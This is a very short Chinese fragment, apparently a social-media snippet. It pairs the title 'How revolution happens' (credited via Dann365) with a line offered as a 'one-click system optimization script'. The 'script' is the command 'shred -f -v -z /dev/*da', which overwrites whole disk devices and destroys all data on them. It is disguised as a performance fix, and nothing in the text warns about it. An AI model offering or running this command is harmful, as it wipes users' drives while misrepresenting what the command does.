 “革命是如何发生的”via Dann365|一键优化系统脚本shred -f -v -z /dev/*da